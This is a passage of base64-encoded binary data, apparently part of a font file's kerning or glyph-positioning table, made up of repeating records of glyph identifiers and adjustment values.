oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/qQHW/8kAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QABAAL/+YAP//0AF//7wE8/+0ABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAEBnP/rAAEBnP/rAAEBnP/rAAEBnP/rACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MAAgDx//UBZv+wAAIA8f/1AWb/sAACAPH/9QFm/7AAAgDx//UBZv+wAAIA8f/AAWb/sAAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/8ABZv+wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACwBZ/6QBnAATAZ7/8wGi//EBqv/yAaz/8QGv/zsBsP/aAbH/VAGy/5EBtP8/AAsAWf+kAZwAEwGe//MBov/xAar/8gGs//EBr/87AbD/2gGx/1QBsv+RAbT/PwALAFn/pAGcABMBnv/zAaL/8QGq//IBrP/xAa//OwGw/9oBsf9UAbL/kQG0/z8ACwBZ/6QBnAATAZ7/8wGi//EBqv/yAaz/8QGv/zsBsP/aAbH/VAGy/5EBtP8/AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/wAFm/7AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAIA8f/AAWb/sAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/8ABZv+wAAIA8f/AAWb/sAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gADAEgADwBWADIAWQARAAMASAAPAFYAMgBZABEAAwBIAA8AVgAyAFkAEQA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1ACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4AHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAAgEMAAsBU//mAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/+fAL//3gDC/+UA1P+oAOj/ygFG/+MBnP/GAdb/9QA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4AAgDx/8ABZv+wAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAUASP/uAFn/6gGx//ABsv/tAbT/8AAwAFT/bQBZ/4wAa/2/AHr+fQB//rwAhP8rAIf/SwCz/2EAuv8PAL7+6ADB/x8Awv7lAMX/RgDH/u0AyP79AMn+2QDU/1IA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPr/EwD8/wcBAv8OAQT/EQEX/zwBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/1kB1v+PAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YAMABU/20AWf+MAGv9vwB6/n0Af/68AIT/KwCH/0sAs/9hALr/DwC+/ugAwf8fAML+5QDF/0YAx/7tAMj+/QDJ/tkA1P9SAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD6/xMA/P8HAQL/DgEE/xEBF/88ARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9ZAdb/jwAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAVgAOAH//nwC//94Awv/lANT/qADo/8oBRv/jAZz/xgHW//UABAAL/+YAP//0AF//7wE8/+0AOgAD/9gAVP+1AFn/xwBr/rgAev8oAH//TQCE/44Ah/+hALP/rgC6/34Avv9nAMH/hwDC/2UAxf+eAMf/agDI/3MAyf9eANT/pQDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+v+AAPz/eQEC/30BBP9/ARf/mAEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/qQHW/8kAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wACAPH/9QFm/7AACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABARf/8QACAPH/9QFm/7AAAgDo/8kBF//uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAAQBZAAsAAQBZAAsAAQBZAAsACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAIA8f/AAWb/sAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AACQALABQAPwARAFT/4gBfABMBnP+0AZ7/2QGi/9kBqv/ZAaz/2QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAEAAv/5gA///QAX//vATz/7QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAIA8f/1AWb/sAACAPH/9QFm/7AAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj